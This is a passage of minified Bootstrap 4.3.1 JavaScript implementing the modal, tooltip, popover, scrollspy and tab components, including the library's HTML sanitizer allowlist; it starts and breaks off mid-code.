								this._isShown = !1;
								var i = t(this._element).hasClass(qe);
								if (i && (this._isTransitioning = !0), this._setEscapeEvent(), this._setResizeEvent(), t(document).off(Pe.FOCUSIN),
									t(this._element).removeClass(We), t(this._element).off(Pe.CLICK_DISMISS), t(this._dialog).off(Pe.MOUSEDOWN_DISMISS),
									i) {
									var o = l.getTransitionDurationFromElement(this._element);
									t(this._element).one(l.TRANSITION_END, function(e) {
										return n._hideModal(e)
									}).emulateTransitionEnd(o)
								} else this._hideModal()
							}
						}
					}, n.dispose = function() {
						[window, this._element, this._dialog].forEach(function(e) {
								return t(e).off(".bs.modal")
							}), t(document).off(Pe.FOCUSIN), t.removeData(this._element, "bs.modal"), this._config = null, this._element =
							null, this._dialog = null, this._backdrop = null, this._isShown = null, this._isBodyOverflowing = null, this
							._ignoreBackdropClick = null, this._isTransitioning = null, this._scrollbarWidth = null
					}, n.handleUpdate = function() {
						this._adjustDialog()
					}, n._getConfig = function(e) {
						return e = a({}, je, e), l.typeCheckConfig("modal", e, Le), e
					}, n._showElement = function(e) {
						var n = this,
							r = t(this._element).hasClass(qe);
						this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE || document.body.appendChild(
								this._element), this._element.style.display = "block", this._element.removeAttribute("aria-hidden"), this._element
							.setAttribute("aria-modal", !0), t(this._dialog).hasClass(Re) ? this._dialog.querySelector(Ue.MODAL_BODY).scrollTop =
							0 : this._element.scrollTop = 0, r && l.reflow(this._element), t(this._element).addClass(We), this._config.focus &&
							this._enforceFocus();
						var i = t.Event(Pe.SHOWN, {
								relatedTarget: e
							}),
							o = function() {
								n._config.focus && n._element.focus(), n._isTransitioning = !1, t(n._element).trigger(i)
							};
						if (r) {
							var a = l.getTransitionDurationFromElement(this._dialog);
							t(this._dialog).one(l.TRANSITION_END, o).emulateTransitionEnd(a)
						} else o()
					}, n._enforceFocus = function() {
						var e = this;
						t(document).off(Pe.FOCUSIN).on(Pe.FOCUSIN, function(n) {
							document !== n.target && e._element !== n.target && 0 === t(e._element).has(n.target).length && e._element
								.focus()
						})
					}, n._setEscapeEvent = function() {
						var e = this;
						this._isShown && this._config.keyboard ? t(this._element).on(Pe.KEYDOWN_DISMISS, function(t) {
							27 === t.which && (t.preventDefault(), e.hide())
						}) : this._isShown || t(this._element).off(Pe.KEYDOWN_DISMISS)
					}, n._setResizeEvent = function() {
						var e = this;
						this._isShown ? t(window).on(Pe.RESIZE, function(t) {
							return e.handleUpdate(t)
						}) : t(window).off(Pe.RESIZE)
					}, n._hideModal = function() {
						var e = this;
						this._element.style.display = "none", this._element.setAttribute("aria-hidden", !0), this._element.removeAttribute(
							"aria-modal"), this._isTransitioning = !1, this._showBackdrop(function() {
							t(document.body).removeClass(Fe), e._resetAdjustments(), e._resetScrollbar(), t(e._element).trigger(Pe.HIDDEN)
						})
					}, n._removeBackdrop = function() {
						this._backdrop && (t(this._backdrop).remove(), this._backdrop = null)
					}, n._showBackdrop = function(e) {
						var n = this,
							r = t(this._element).hasClass(qe) ? qe : "";
						if (this._isShown && this._config.backdrop) {
							if (this._backdrop = document.createElement("div"), this._backdrop.className = He, r && this._backdrop.classList
								.add(r), t(this._backdrop).appendTo(document.body), t(this._element).on(Pe.CLICK_DISMISS, function(e) {
									n._ignoreBackdropClick ? n._ignoreBackdropClick = !1 : e.target === e.currentTarget && ("static" === n._config
										.backdrop ? n._element.focus() : n.hide())
								}), r && l.reflow(this._backdrop), t(this._backdrop).addClass(We), !e) return;
							if (!r) return void e();
							var i = l.getTransitionDurationFromElement(this._backdrop);
							t(this._backdrop).one(l.TRANSITION_END, e).emulateTransitionEnd(i)
						} else if (!this._isShown && this._backdrop) {
							t(this._backdrop).removeClass(We);
							var o = function() {
								n._removeBackdrop(), e && e()
							};
							if (t(this._element).hasClass(qe)) {
								var a = l.getTransitionDurationFromElement(this._backdrop);
								t(this._backdrop).one(l.TRANSITION_END, o).emulateTransitionEnd(a)
							} else o()
						} else e && e()
					}, n._adjustDialog = function() {
						var e = this._element.scrollHeight > document.documentElement.clientHeight;
						!this._isBodyOverflowing && e && (this._element.style.paddingLeft = this._scrollbarWidth + "px"), this._isBodyOverflowing &&
							!e && (this._element.style.paddingRight = this._scrollbarWidth + "px")
					}, n._resetAdjustments = function() {
						this._element.style.paddingLeft = "", this._element.style.paddingRight = ""
					}, n._checkScrollbar = function() {
						var e = document.body.getBoundingClientRect();
						this._isBodyOverflowing = e.left + e.right < window.innerWidth, this._scrollbarWidth = this._getScrollbarWidth()
					}, n._setScrollbar = function() {
						var e = this;
						if (this._isBodyOverflowing) {
							var n = [].slice.call(document.querySelectorAll(Ue.FIXED_CONTENT)),
								r = [].slice.call(document.querySelectorAll(Ue.STICKY_CONTENT));
							t(n).each(function(n, r) {
								var i = r.style.paddingRight,
									o = t(r).css("padding-right");
								t(r).data("padding-right", i).css("padding-right", parseFloat(o) + e._scrollbarWidth + "px")
							}), t(r).each(function(n, r) {
								var i = r.style.marginRight,
									o = t(r).css("margin-right");
								t(r).data("margin-right", i).css("margin-right", parseFloat(o) - e._scrollbarWidth + "px")
							});
							var i = document.body.style.paddingRight,
								o = t(document.body).css("padding-right");
							t(document.body).data("padding-right", i).css("padding-right", parseFloat(o) + this._scrollbarWidth + "px")
						}
						t(document.body).addClass(Fe)
					}, n._resetScrollbar = function() {
						var e = [].slice.call(document.querySelectorAll(Ue.FIXED_CONTENT));
						t(e).each(function(e, n) {
							var r = t(n).data("padding-right");
							t(n).removeData("padding-right"), n.style.paddingRight = r || ""
						});
						var n = [].slice.call(document.querySelectorAll("" + Ue.STICKY_CONTENT));
						t(n).each(function(e, n) {
							var r = t(n).data("margin-right");
							void 0 !== r && t(n).css("margin-right", r).removeData("margin-right")
						});
						var r = t(document.body).data("padding-right");
						t(document.body).removeData("padding-right"), document.body.style.paddingRight = r || ""
					}, n._getScrollbarWidth = function() {
						var e = document.createElement("div");
						e.className = Me, document.body.appendChild(e);
						var t = e.getBoundingClientRect().width - e.clientWidth;
						return document.body.removeChild(e), t
					}, e._jQueryInterface = function(n, r) {
						return this.each(function() {
							var i = t(this).data("bs.modal"),
								o = a({}, je, t(this).data(), "object" == typeof n && n ? n : {});
							if (i || (i = new e(this, o), t(this).data("bs.modal", i)), "string" == typeof n) {
								if (void 0 === i[n]) throw new TypeError('No method named "' + n + '"');
								i[n](r)
							} else o.show && i.show(r)
						})
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "Default",
						get: function() {
							return je
						}
					}]), e
				}();
			t(document).on(Pe.CLICK_DATA_API, Ue.DATA_TOGGLE, function(e) {
				var n, r = this,
					i = l.getSelectorFromElement(this);
				i && (n = document.querySelector(i));
				var o = t(n).data("bs.modal") ? "toggle" : a({}, t(n).data(), t(this).data());
				"A" !== this.tagName && "AREA" !== this.tagName || e.preventDefault();
				var s = t(n).one(Pe.SHOW, function(e) {
					e.isDefaultPrevented() || s.one(Pe.HIDDEN, function() {
						t(r).is(":visible") && r.focus()
					})
				});
				Be._jQueryInterface.call(t(n), o, this)
			}), t.fn.modal = Be._jQueryInterface, t.fn.modal.Constructor = Be, t.fn.modal.noConflict = function() {
				return t.fn.modal = ke, Be._jQueryInterface
			};
			var $e = ["background", "cite", "href", "itemtype", "longdesc", "poster", "src", "xlink:href"],
				ze = {
					"*": ["class", "dir", "id", "lang", "role", /^aria-[\w-]*$/i],
					a: ["target", "href", "title", "rel"],
					area: [],
					b: [],
					br: [],
					col: [],
					code: [],
					div: [],
					em: [],
					hr: [],
					h1: [],
					h2: [],
					h3: [],
					h4: [],
					h5: [],
					h6: [],
					i: [],
					img: ["src", "alt", "title", "width", "height"],
					li: [],
					ol: [],
					p: [],
					pre: [],
					s: [],
					small: [],
					span: [],
					sub: [],
					sup: [],
					strong: [],
					u: [],
					ul: []
				},
				Ke = /^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,
				Ve =
				/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;

			function Qe(e, t, n) {
				if (0 === e.length) return e;
				if (n && "function" == typeof n) return n(e);
				for (var r = (new window.DOMParser).parseFromString(e, "text/html"), i = Object.keys(t), o = [].slice.call(r.body
						.querySelectorAll("*")), a = function(e, n) {
						var r = o[e],
							a = r.nodeName.toLowerCase();
						if (-1 === i.indexOf(r.nodeName.toLowerCase())) return r.parentNode.removeChild(r), "continue";
						var s = [].slice.call(r.attributes),
							u = [].concat(t["*"] || [], t[a] || []);
						s.forEach(function(e) {
							(function(e, t) {
								var n = e.nodeName.toLowerCase();
								if (-1 !== t.indexOf(n)) return -1 === $e.indexOf(n) || Boolean(e.nodeValue.match(Ke) || e.nodeValue.match(
									Ve));
								for (var r = t.filter(function(e) {
										return e instanceof RegExp
									}), i = 0, o = r.length; i < o; i++)
									if (n.match(r[i])) return !0;
								return !1
							})(e, u) || r.removeAttribute(e.nodeName)
						})
					}, s = 0, u = o.length; s < u; s++) a(s);
				return r.body.innerHTML
			}
			var Ye = "tooltip",
				Ge = t.fn.tooltip,
				Xe = new RegExp("(^|\\s)bs-tooltip\\S+", "g"),
				Ze = ["sanitize", "whiteList", "sanitizeFn"],
				Je = {
					animation: "boolean",
					template: "string",
					title: "(string|element|function)",
					trigger: "string",
					delay: "(number|object)",
					html: "boolean",
					selector: "(string|boolean)",
					placement: "(string|function)",
					offset: "(number|string|function)",
					container: "(string|element|boolean)",
					fallbackPlacement: "(string|array)",
					boundary: "(string|element)",
					sanitize: "boolean",
					sanitizeFn: "(null|function)",
					whiteList: "object"
				},
				et = {
					AUTO: "auto",
					TOP: "top",
					RIGHT: "right",
					BOTTOM: "bottom",
					LEFT: "left"
				},
				tt = {
					animation: !0,
					template: '<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',
					trigger: "hover focus",
					title: "",
					delay: 0,
					html: !1,
					selector: !1,
					placement: "top",
					offset: 0,
					container: !1,
					fallbackPlacement: "flip",
					boundary: "scrollParent",
					sanitize: !0,
					sanitizeFn: null,
					whiteList: ze
				},
				nt = "show",
				rt = "out",
				it = {
					HIDE: "hide.bs.tooltip",
					HIDDEN: "hidden.bs.tooltip",
					SHOW: "show.bs.tooltip",
					SHOWN: "shown.bs.tooltip",
					INSERTED: "inserted.bs.tooltip",
					CLICK: "click.bs.tooltip",
					FOCUSIN: "focusin.bs.tooltip",
					FOCUSOUT: "focusout.bs.tooltip",
					MOUSEENTER: "mouseenter.bs.tooltip",
					MOUSELEAVE: "mouseleave.bs.tooltip"
				},
				ot = "fade",
				at = "show",
				st = ".tooltip-inner",
				ut = ".arrow",
				lt = "hover",
				ct = "focus",
				ft = "click",
				ht = "manual",
				dt = function() {
					function e(e, t) {
						if (void 0 === n) throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");
						this._isEnabled = !0, this._timeout = 0, this._hoverState = "", this._activeTrigger = {}, this._popper = null,
							this.element = e, this.config = this._getConfig(t), this.tip = null, this._setListeners()
					}
					var r = e.prototype;
					return r.enable = function() {
						this._isEnabled = !0
					}, r.disable = function() {
						this._isEnabled = !1
					}, r.toggleEnabled = function() {
						this._isEnabled = !this._isEnabled
					}, r.toggle = function(e) {
						if (this._isEnabled)
							if (e) {
								var n = this.constructor.DATA_KEY,
									r = t(e.currentTarget).data(n);
								r || (r = new this.constructor(e.currentTarget, this._getDelegateConfig()), t(e.currentTarget).data(n, r)),
									r._activeTrigger.click = !r._activeTrigger.click, r._isWithActiveTrigger() ? r._enter(null, r) : r._leave(
										null, r)
							} else {
								if (t(this.getTipElement()).hasClass(at)) return void this._leave(null, this);
								this._enter(null, this)
							}
					}, r.dispose = function() {
						clearTimeout(this._timeout), t.removeData(this.element, this.constructor.DATA_KEY), t(this.element).off(this.constructor
								.EVENT_KEY), t(this.element).closest(".modal").off("hide.bs.modal"), this.tip && t(this.tip).remove(), this
							._isEnabled = null, this._timeout = null, this._hoverState = null, this._activeTrigger = null, null !== this
							._popper && this._popper.destroy(), this._popper = null, this.element = null, this.config = null, this.tip =
							null
					}, r.show = function() {
						var e = this;
						if ("none" === t(this.element).css("display")) throw new Error("Please use show on visible elements");
						var r = t.Event(this.constructor.Event.SHOW);
						if (this.isWithContent() && this._isEnabled) {
							t(this.element).trigger(r);
							var i = l.findShadowRoot(this.element),
								o = t.contains(null !== i ? i : this.element.ownerDocument.documentElement, this.element);
							if (r.isDefaultPrevented() || !o) return;
							var a = this.getTipElement(),
								s = l.getUID(this.constructor.NAME);
							a.setAttribute("id", s), this.element.setAttribute("aria-describedby", s), this.setContent(), this.config.animation &&
								t(a).addClass(ot);
							var u = "function" == typeof this.config.placement ? this.config.placement.call(this, a, this.element) :
								this.config.placement,
								c = this._getAttachment(u);
							this.addAttachmentClass(c);
							var f = this._getContainer();
							t(a).data(this.constructor.DATA_KEY, this), t.contains(this.element.ownerDocument.documentElement, this.tip) ||
								t(a).appendTo(f), t(this.element).trigger(this.constructor.Event.INSERTED), this._popper = new n(this.element,
									a, {
										placement: c,
										modifiers: {
											offset: this._getOffset(),
											flip: {
												behavior: this.config.fallbackPlacement
											},
											arrow: {
												element: ut
											},
											preventOverflow: {
												boundariesElement: this.config.boundary
											}
										},
										onCreate: function(t) {
											t.originalPlacement !== t.placement && e._handlePopperPlacementChange(t)
										},
										onUpdate: function(t) {
											return e._handlePopperPlacementChange(t)
										}
									}), t(a).addClass(at), "ontouchstart" in document.documentElement && t(document.body).children().on(
									"mouseover", null, t.noop);
							var h = function() {
								e.config.animation && e._fixTransition();
								var n = e._hoverState;
								e._hoverState = null, t(e.element).trigger(e.constructor.Event.SHOWN), n === rt && e._leave(null, e)
							};
							if (t(this.tip).hasClass(ot)) {
								var d = l.getTransitionDurationFromElement(this.tip);
								t(this.tip).one(l.TRANSITION_END, h).emulateTransitionEnd(d)
							} else h()
						}
					}, r.hide = function(e) {
						var n = this,
							r = this.getTipElement(),
							i = t.Event(this.constructor.Event.HIDE),
							o = function() {
								n._hoverState !== nt && r.parentNode && r.parentNode.removeChild(r), n._cleanTipClass(), n.element.removeAttribute(
										"aria-describedby"), t(n.element).trigger(n.constructor.Event.HIDDEN), null !== n._popper && n._popper.destroy(),
									e && e()
							};
						if (t(this.element).trigger(i), !i.isDefaultPrevented()) {
							if (t(r).removeClass(at), "ontouchstart" in document.documentElement && t(document.body).children().off(
									"mouseover", null, t.noop), this._activeTrigger[ft] = !1, this._activeTrigger[ct] = !1, this._activeTrigger[
									lt] = !1, t(this.tip).hasClass(ot)) {
								var a = l.getTransitionDurationFromElement(r);
								t(r).one(l.TRANSITION_END, o).emulateTransitionEnd(a)
							} else o();
							this._hoverState = ""
						}
					}, r.update = function() {
						null !== this._popper && this._popper.scheduleUpdate()
					}, r.isWithContent = function() {
						return Boolean(this.getTitle())
					}, r.addAttachmentClass = function(e) {
						t(this.getTipElement()).addClass("bs-tooltip-" + e)
					}, r.getTipElement = function() {
						return this.tip = this.tip || t(this.config.template)[0], this.tip
					}, r.setContent = function() {
						var e = this.getTipElement();
						this.setElementContent(t(e.querySelectorAll(st)), this.getTitle()), t(e).removeClass(ot + " " + at)
					}, r.setElementContent = function(e, n) {
						"object" != typeof n || !n.nodeType && !n.jquery ? this.config.html ? (this.config.sanitize && (n = Qe(n,
							this.config.whiteList, this.config.sanitizeFn)), e.html(n)) : e.text(n) : this.config.html ? t(n).parent().is(
							e) || e.empty().append(n) : e.text(t(n).text())
					}, r.getTitle = function() {
						var e = this.element.getAttribute("data-original-title");
						return e || (e = "function" == typeof this.config.title ? this.config.title.call(this.element) : this.config.title),
							e
					}, r._getOffset = function() {
						var e = this,
							t = {};
						return "function" == typeof this.config.offset ? t.fn = function(t) {
							return t.offsets = a({}, t.offsets, e.config.offset(t.offsets, e.element) || {}), t
						} : t.offset = this.config.offset, t
					}, r._getContainer = function() {
						return !1 === this.config.container ? document.body : l.isElement(this.config.container) ? t(this.config.container) :
							t(document).find(this.config.container)
					}, r._getAttachment = function(e) {
						return et[e.toUpperCase()]
					}, r._setListeners = function() {
						var e = this;
						this.config.trigger.split(" ").forEach(function(n) {
							if ("click" === n) t(e.element).on(e.constructor.Event.CLICK, e.config.selector, function(t) {
								return e.toggle(t)
							});
							else if (n !== ht) {
								var r = n === lt ? e.constructor.Event.MOUSEENTER : e.constructor.Event.FOCUSIN,
									i = n === lt ? e.constructor.Event.MOUSELEAVE : e.constructor.Event.FOCUSOUT;
								t(e.element).on(r, e.config.selector, function(t) {
									return e._enter(t)
								}).on(i, e.config.selector, function(t) {
									return e._leave(t)
								})
							}
						}), t(this.element).closest(".modal").on("hide.bs.modal", function() {
							e.element && e.hide()
						}), this.config.selector ? this.config = a({}, this.config, {
							trigger: "manual",
							selector: ""
						}) : this._fixTitle()
					}, r._fixTitle = function() {
						var e = typeof this.element.getAttribute("data-original-title");
						(this.element.getAttribute("title") || "string" !== e) && (this.element.setAttribute("data-original-title",
							this.element.getAttribute("title") || ""), this.element.setAttribute("title", ""))
					}, r._enter = function(e, n) {
						var r = this.constructor.DATA_KEY;
						(n = n || t(e.currentTarget).data(r)) || (n = new this.constructor(e.currentTarget, this._getDelegateConfig()),
							t(e.currentTarget).data(r, n)), e && (n._activeTrigger["focusin" === e.type ? ct : lt] = !0), t(n.getTipElement())
							.hasClass(at) || n._hoverState === nt ? n._hoverState = nt : (clearTimeout(n._timeout), n._hoverState = nt,
								n.config.delay && n.config.delay.show ? n._timeout = setTimeout(function() {
									n._hoverState === nt && n.show()
								}, n.config.delay.show) : n.show())
					}, r._leave = function(e, n) {
						var r = this.constructor.DATA_KEY;
						(n = n || t(e.currentTarget).data(r)) || (n = new this.constructor(e.currentTarget, this._getDelegateConfig()),
							t(e.currentTarget).data(r, n)), e && (n._activeTrigger["focusout" === e.type ? ct : lt] = !1), n._isWithActiveTrigger() ||
							(clearTimeout(n._timeout), n._hoverState = rt, n.config.delay && n.config.delay.hide ? n._timeout =
								setTimeout(function() {
									n._hoverState === rt && n.hide()
								}, n.config.delay.hide) : n.hide())
					}, r._isWithActiveTrigger = function() {
						for (var e in this._activeTrigger)
							if (this._activeTrigger[e]) return !0;
						return !1
					}, r._getConfig = function(e) {
						var n = t(this.element).data();
						return Object.keys(n).forEach(function(e) {
								-1 !== Ze.indexOf(e) && delete n[e]
							}), "number" == typeof(e = a({}, this.constructor.Default, n, "object" == typeof e && e ? e : {})).delay &&
							(e.delay = {
								show: e.delay,
								hide: e.delay
							}), "number" == typeof e.title && (e.title = e.title.toString()), "number" == typeof e.content && (e.content =
								e.content.toString()), l.typeCheckConfig(Ye, e, this.constructor.DefaultType), e.sanitize && (e.template =
								Qe(e.template, e.whiteList, e.sanitizeFn)), e
					}, r._getDelegateConfig = function() {
						var e = {};
						if (this.config)
							for (var t in this.config) this.constructor.Default[t] !== this.config[t] && (e[t] = this.config[t]);
						return e
					}, r._cleanTipClass = function() {
						var e = t(this.getTipElement()),
							n = e.attr("class").match(Xe);
						null !== n && n.length && e.removeClass(n.join(""))
					}, r._handlePopperPlacementChange = function(e) {
						var t = e.instance;
						this.tip = t.popper, this._cleanTipClass(), this.addAttachmentClass(this._getAttachment(e.placement))
					}, r._fixTransition = function() {
						var e = this.getTipElement(),
							n = this.config.animation;
						null === e.getAttribute("x-placement") && (t(e).removeClass(ot), this.config.animation = !1, this.hide(),
							this.show(), this.config.animation = n)
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this).data("bs.tooltip"),
								i = "object" == typeof n && n;
							if ((r || !/dispose|hide/.test(n)) && (r || (r = new e(this, i), t(this).data("bs.tooltip", r)), "string" ==
									typeof n)) {
								if (void 0 === r[n]) throw new TypeError('No method named "' + n + '"');
								r[n]()
							}
						})
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "Default",
						get: function() {
							return tt
						}
					}, {
						key: "NAME",
						get: function() {
							return Ye
						}
					}, {
						key: "DATA_KEY",
						get: function() {
							return "bs.tooltip"
						}
					}, {
						key: "Event",
						get: function() {
							return it
						}
					}, {
						key: "EVENT_KEY",
						get: function() {
							return ".bs.tooltip"
						}
					}, {
						key: "DefaultType",
						get: function() {
							return Je
						}
					}]), e
				}();
			t.fn.tooltip = dt._jQueryInterface, t.fn.tooltip.Constructor = dt, t.fn.tooltip.noConflict = function() {
				return t.fn.tooltip = Ge, dt._jQueryInterface
			};
			var pt = "popover",
				gt = t.fn.popover,
				vt = new RegExp("(^|\\s)bs-popover\\S+", "g"),
				mt = a({}, dt.Default, {
					placement: "right",
					trigger: "click",
					content: "",
					template: '<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'
				}),
				yt = a({}, dt.DefaultType, {
					content: "(string|element|function)"
				}),
				_t = "fade",
				bt = "show",
				wt = ".popover-header",
				Et = ".popover-body",
				Tt = {
					HIDE: "hide.bs.popover",
					HIDDEN: "hidden.bs.popover",
					SHOW: "show.bs.popover",
					SHOWN: "shown.bs.popover",
					INSERTED: "inserted.bs.popover",
					CLICK: "click.bs.popover",
					FOCUSIN: "focusin.bs.popover",
					FOCUSOUT: "focusout.bs.popover",
					MOUSEENTER: "mouseenter.bs.popover",
					MOUSELEAVE: "mouseleave.bs.popover"
				},
				xt = function(e) {
					var n, r;

					function o() {
						return e.apply(this, arguments) || this
					}
					r = e, (n = o).prototype = Object.create(r.prototype), n.prototype.constructor = n, n.__proto__ = r;
					var a = o.prototype;
					return a.isWithContent = function() {
						return this.getTitle() || this._getContent()
					}, a.addAttachmentClass = function(e) {
						t(this.getTipElement()).addClass("bs-popover-" + e)
					}, a.getTipElement = function() {
						return this.tip = this.tip || t(this.config.template)[0], this.tip
					}, a.setContent = function() {
						var e = t(this.getTipElement());
						this.setElementContent(e.find(wt), this.getTitle());
						var n = this._getContent();
						"function" == typeof n && (n = n.call(this.element)), this.setElementContent(e.find(Et), n), e.removeClass(_t +
							" " + bt)
					}, a._getContent = function() {
						return this.element.getAttribute("data-content") || this.config.content
					}, a._cleanTipClass = function() {
						var e = t(this.getTipElement()),
							n = e.attr("class").match(vt);
						null !== n && n.length > 0 && e.removeClass(n.join(""))
					}, o._jQueryInterface = function(e) {
						return this.each(function() {
							var n = t(this).data("bs.popover"),
								r = "object" == typeof e ? e : null;
							if ((n || !/dispose|hide/.test(e)) && (n || (n = new o(this, r), t(this).data("bs.popover", n)), "string" ==
									typeof e)) {
								if (void 0 === n[e]) throw new TypeError('No method named "' + e + '"');
								n[e]()
							}
						})
					}, i(o, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "Default",
						get: function() {
							return mt
						}
					}, {
						key: "NAME",
						get: function() {
							return pt
						}
					}, {
						key: "DATA_KEY",
						get: function() {
							return "bs.popover"
						}
					}, {
						key: "Event",
						get: function() {
							return Tt
						}
					}, {
						key: "EVENT_KEY",
						get: function() {
							return ".bs.popover"
						}
					}, {
						key: "DefaultType",
						get: function() {
							return yt
						}
					}]), o
				}(dt);
			t.fn.popover = xt._jQueryInterface, t.fn.popover.Constructor = xt, t.fn.popover.noConflict = function() {
				return t.fn.popover = gt, xt._jQueryInterface
			};
			var Ct = "scrollspy",
				St = t.fn[Ct],
				At = {
					offset: 10,
					method: "auto",
					target: ""
				},
				Dt = {
					offset: "number",
					method: "string",
					target: "(string|element)"
				},
				It = {
					ACTIVATE: "activate.bs.scrollspy",
					SCROLL: "scroll.bs.scrollspy",
					LOAD_DATA_API: "load.bs.scrollspy.data-api"
				},
				Nt = "dropdown-item",
				Ot = "active",
				kt = {
					DATA_SPY: '[data-spy="scroll"]',
					ACTIVE: ".active",
					NAV_LIST_GROUP: ".nav, .list-group",
					NAV_LINKS: ".nav-link",
					NAV_ITEMS: ".nav-item",
					LIST_ITEMS: ".list-group-item",
					DROPDOWN: ".dropdown",
					DROPDOWN_ITEMS: ".dropdown-item",
					DROPDOWN_TOGGLE: ".dropdown-toggle"
				},
				jt = "offset",
				Lt = "position",
				Pt = function() {
					function e(e, n) {
						var r = this;
						this._element = e, this._scrollElement = "BODY" === e.tagName ? window : e, this._config = this._getConfig(n),
							this._selector = this._config.target + " " + kt.NAV_LINKS + "," + this._config.target + " " + kt.LIST_ITEMS +
							"," + this._config.target + " " + kt.DROPDOWN_ITEMS, this._offsets = [], this._targets = [], this._activeTarget =
							null, this._scrollHeight = 0, t(this._scrollElement).on(It.SCROLL, function(e) {
								return r._process(e)
							}), this.refresh(), this._process()
					}
					var n = e.prototype;
					return n.refresh = function() {
						var e = this,
							n = this._scrollElement === this._scrollElement.window ? jt : Lt,
							r = "auto" === this._config.method ? n : this._config.method,
							i = r === Lt ? this._getScrollTop() : 0;
						this._offsets = [], this._targets = [], this._scrollHeight = this._getScrollHeight(), [].slice.call(document.querySelectorAll(
							this._selector)).map(function(e) {
							var n, o = l.getSelectorFromElement(e);
							if (o && (n = document.querySelector(o)), n) {
								var a = n.getBoundingClientRect();
								if (a.width || a.height) return [t(n)[r]().top + i, o]
							}
							return null
						}).filter(function(e) {
							return e
						}).sort(function(e, t) {
							return e[0] - t[0]
						}).forEach(function(t) {
							e._offsets.push(t[0]), e._targets.push(t[1])
						})
					}, n.dispose = function() {
						t.removeData(this._element, "bs.scrollspy"), t(this._scrollElement).off(".bs.scrollspy"), this._element =
							null, this._scrollElement = null, this._config = null, this._selector = null, this._offsets = null, this._targets =
							null, this._activeTarget = null, this._scrollHeight = null
					}, n._getConfig = function(e) {
						if ("string" != typeof(e = a({}, At, "object" == typeof e && e ? e : {})).target) {
							var n = t(e.target).attr("id");
							n || (n = l.getUID(Ct), t(e.target).attr("id", n)), e.target = "#" + n
						}
						return l.typeCheckConfig(Ct, e, Dt), e
					}, n._getScrollTop = function() {
						return this._scrollElement === window ? this._scrollElement.pageYOffset : this._scrollElement.scrollTop
					}, n._getScrollHeight = function() {
						return this._scrollElement.scrollHeight || Math.max(document.body.scrollHeight, document.documentElement.scrollHeight)
					}, n._getOffsetHeight = function() {
						return this._scrollElement === window ? window.innerHeight : this._scrollElement.getBoundingClientRect().height
					}, n._process = function() {
						var e = this._getScrollTop() + this._config.offset,
							t = this._getScrollHeight(),
							n = this._config.offset + t - this._getOffsetHeight();
						if (this._scrollHeight !== t && this.refresh(), e >= n) {
							var r = this._targets[this._targets.length - 1];
							this._activeTarget !== r && this._activate(r)
						} else {
							if (this._activeTarget && e < this._offsets[0] && this._offsets[0] > 0) return this._activeTarget = null,
								void this._clear();
							for (var i = this._offsets.length; i--;) {
								this._activeTarget !== this._targets[i] && e >= this._offsets[i] && (void 0 === this._offsets[i + 1] || e <
									this._offsets[i + 1]) && this._activate(this._targets[i])
							}
						}
					}, n._activate = function(e) {
						this._activeTarget = e, this._clear();
						var n = this._selector.split(",").map(function(t) {
								return t + '[data-target="' + e + '"],' + t + '[href="' + e + '"]'
							}),
							r = t([].slice.call(document.querySelectorAll(n.join(","))));
						r.hasClass(Nt) ? (r.closest(kt.DROPDOWN).find(kt.DROPDOWN_TOGGLE).addClass(Ot), r.addClass(Ot)) : (r.addClass(
								Ot), r.parents(kt.NAV_LIST_GROUP).prev(kt.NAV_LINKS + ", " + kt.LIST_ITEMS).addClass(Ot), r.parents(kt.NAV_LIST_GROUP)
							.prev(kt.NAV_ITEMS).children(kt.NAV_LINKS).addClass(Ot)), t(this._scrollElement).trigger(It.ACTIVATE, {
							relatedTarget: e
						})
					}, n._clear = function() {
						[].slice.call(document.querySelectorAll(this._selector)).filter(function(e) {
							return e.classList.contains(Ot)
						}).forEach(function(e) {
							return e.classList.remove(Ot)
						})
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this).data("bs.scrollspy");
							if (r || (r = new e(this, "object" == typeof n && n), t(this).data("bs.scrollspy", r)), "string" == typeof n) {
								if (void 0 === r[n]) throw new TypeError('No method named "' + n + '"');
								r[n]()
							}
						})
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "Default",
						get: function() {
							return At
						}
					}]), e
				}();
			t(window).on(It.LOAD_DATA_API, function() {
				for (var e = [].slice.call(document.querySelectorAll(kt.DATA_SPY)), n = e.length; n--;) {
					var r = t(e[n]);
					Pt._jQueryInterface.call(r, r.data())
				}
			}), t.fn[Ct] = Pt._jQueryInterface, t.fn[Ct].Constructor = Pt, t.fn[Ct].noConflict = function() {
				return t.fn[Ct] = St, Pt._jQueryInterface
			};
			var Rt = t.fn.tab,
				Mt = {
					HIDE: "hide.bs.tab",
					HIDDEN: "hidden.bs.tab",
					SHOW: "show.bs.tab",
					SHOWN: "shown.bs.tab",
					CLICK_DATA_API: "click.bs.tab.data-api"
				},
				Ht = "dropdown-menu",
				Ft = "active",
				qt = "disabled",
				Wt = "fade",
				Ut = "show",
				Bt = ".dropdown",
				$t = ".nav, .list-group",
				zt = ".active",
				Kt = "> li > .active",
				Vt = '[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',
				Qt = ".dropdown-toggle",
				Yt = "> .dropdown-menu .active",
				Gt = function() {
					function e(e) {
						this._element = e
					}
					var n = e.prototype;
					return n.show = function() {
						var e = this;
						if (!(this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE && t(this._element)
								.hasClass(Ft) || t(this._element).hasClass(qt))) {
							var n, r, i = t(this._element).closest($t)[0],
								o = l.getSelectorFromElement(this._element);
							if (i) {
								var a = "UL" === i.nodeName || "OL" === i.nodeName ? Kt : zt;
								r = (r = t.makeArray(t(i).find(a)))[r.length - 1]
							}
							var s = t.Event(Mt.HIDE, {
